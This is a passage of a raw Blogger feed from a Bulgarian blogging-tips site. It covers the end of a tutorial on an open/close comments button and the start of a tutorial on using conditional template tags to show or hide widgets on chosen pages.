\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;item\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко под всеки от тях, но преди\u0026nbsp;\u0026lt;\/b:if\u0026gt;\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E,\u0026nbsp;\u003C\/span\u003Eвмъкнем следния код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;#comments, #blogger-comments-visibility {display:none;} .comments-icons {background: url(\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86kdVwurN9PNaglMcete1jhdCqrPAbsRGwiES72MriobNX8AiPq8QlakJ4QFqDo2v_dwCQkMQGNs_TX8p0C3ZIWIG018EoC7wxLiZWtBKgTox3_cSCE_ZK_MYqZ19E9-Oxbbwmr4YF1YA\/s1600\/speech-bubble.png;\u003C\/span\u003E\u003C\/b\u003E) no-repeat;\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Efont-size: 20px\u003C\/span\u003E\u003C\/b\u003E; font-family: \u0026amp;quot;Arial Narrow\u0026amp;quot;,Arial,sans-serif;\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003Cb\u003Eborder-left:5px solid #ff9900;color: #404040\u003C\/b\u003E\u003C\/span\u003E; font-weight: bold; padding: 19px 15px 0; \u0026nbsp;height: 70px; } .comments-icons a img {vertical-align: middle;}\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u0026lt;div class='comments-icons'\u0026gt;\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EОтвори коментари \u0026amp;#8594\u003C\/span\u003E\u003C\/b\u003E; \u0026lt;a class='show-hide-comments' href='javascript:void();' onclick='$(\u0026amp;quot;#comments\u0026amp;quot;).slideToggle();$(\u0026amp;quot;#blogger-comments-visibility\u0026amp;quot;).hide();'\u0026gt;\u0026lt;img class='blogger-icon'\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eheight='26\u003C\/span\u003E'\u003C\/b\u003E\u0026nbsp;src='\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV9bl6I_g3jHjhrwrae0ZGOGcp4SiH52IL9r4fUMNSm9VKvUiLrJS5_rRDq3ZKjs55CFnVLTp2pCRrbGNIhro2v50sBhKYAjOXRp8i8gNnNShtA-GZWE8ul1BOrpJpoP_CFC67qP8FzPu_\/s1600\/blogger-logo.png'\u0026nbsp;width='26\u003C\/span\u003E\u003C\/b\u003E'\/\u0026gt;\u0026lt;\/a\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nще имаме новия бутон \"отвори-затвори\"  коментари на две места в блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n◾след първия отрязък от кода – на статичните страници\u003Cbr \/\u003E\n◾след втория отрязък от кода  - в края на всички публикации\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНастройки в кода можете да направите, като промените всичко, което е оцветено в синьо в него. А това са: адрес на фона на бутона, размер на шрифта,  цвят и форма на оранжевата лента и цвят на шрифта, промяна на текста, код на стрелката, височина и ширина на иконката на Blogger (26); URL на нейния адрес. Всичко изброено можете да промените по ваш избор. Предлагам да използвате някои от следните \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/instrumenti.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструменти\u003C\/span\u003E\u003C\/a\u003E.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"info\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EПри тестване на този бутон в различни шаблони забелязах, че ако публикацията на блога е оформена в рамка, при щракане върху формата, тя няма да се отвори, а шаблонът може да даде грешка при записване - затварящия таг \u0026lt;\/ div\u0026gt; премахнете или добавете в края на кода още един затварящ таг \u0026lt;\/ div\u0026gt;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nШаблонът на моя блог е точно такъв и е невъзможно да се приложи тази форма на коментарите. Но как изглежда бутона \"отвори-затвори\"  коментари в действие може да видите в \u003Ca href=\"https:\/\/demo2-test.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eдруг от моите блогове\u003C\/span\u003E\u003C\/a\u003E. Отворете която и да е от публикациите в него. В края ѝ ще видите бутона. Пробвайте го.\u003Cbr \/\u003E\nЗа днес това е цялата информация, която съм приготвила за вграждане във вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E. И тъй като публикувам информация, която, както усетих, не е много логично подредена, на \"зигзаг\", както обичам да се изразявам, аз съм в изчакване за обратна връзка. Бих искала да знам вашето мнение. Благодаря ви за споделянето с приятели в социалните мрежи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВсичко най-хубаво.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/381908830725882051\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/381908830725882051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2017\/10\/buton-otvori-zatvori-za-komentarite-v-blog-na-blogspot.html","title":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s72-c\/form_comment1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8455526745813345950"},"published":{"$t":"2023-09-07T10:23:00.000+03:00"},"updated":{"$t":"2023-09-07T10:31:40.760+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Показване или скриване на притурки от различни страници на блога "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"притурки \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s1600\/publ1_1.png\" title=\"Показване или скриване на притурки \" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EЗдравейте, приятели! Всеки път, когато вие добавите към блога си в Blogger на Blogspot една притурка, тя се показва на всички страници на блога по подразбиране. Включително и на началната страница, което е добре. В тази статия ние ще обсъдим още възможности. Тук ще научите как можете да скриете или покажете някоя притурка от или на някои специфични или избрани от вас страници.\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа да скриете или покажете притурки в определени пунктове, статични страници, главна страница или страниците на архива, можете да използвате условни тагове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да скриете или покажете притурки в Blogger?\u003C\/h2\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E➤Стъпка: 1\u003C\/b\u003E\u003Cbr \/\u003E\nОтидете в админ панел ➔ оформление ➔ изберете притурката HTML \/ Javascript и я добавете в блога си. Сега ще бъде по-лесно да разберете какво става с нея в шаблона на Blogger. Уверете се, че заглавието на тази притурка е уникално, така че да не съвпада с някое от заглавията на всички останали вече добавени притурки.\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 2\u003C\/b\u003E\u003Cbr \/\u003E\nСега отидете на Шаблон ( тема \u0026nbsp;) ➔ Редактиране на HTML кода.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 3\u003C\/b\u003E\u003Cbr \/\u003E\nЩракнете с курсора някъде вътре в текст-зоната и натиснете CTRL + F, за да се даде възможност на полето за търсене да се появи горе вдясно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 4\u003C\/b\u003E\u003Cbr \/\u003E\nНамерете кода на притурката, като въведете нейното име в полето за търсене (например HTML1 ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСега нека да вземем един пример с една от официалните \u003Cb\u003Eпритурки\u003C\/b\u003E, например \"Последни публикации\". Кодът за тази притурка е подобен на този:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТози код представлява притурката, която сме добавили в Оформление на страницата (Layout).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 5\u003C\/b\u003E\u003Cbr \/\u003E\nКогато сте открили кода на притурката, добавете следните условни таговете, които са отбелязани в \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E, ( ще ги видите малко по-долу ) за да скриете или покажете притурката от определени страници или публикации в блога си. Първият условен таг се добавя след участъка\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003Eа вторият е затварящ, който се добавя преди участъка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EЕто и условните тагове, с чиято помощ ще можете да показвате или скривате \u003Cb\u003Eпритурки\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EНапомням, че се добавят условните тагове, които са оцветени в червено, на точно посоченото място в кода на притурката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да се покаже притурката само в началната страница\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.url == data:blog.homepageUrl'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EПоказване само на страниците на публикациите\u003C\/h2\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 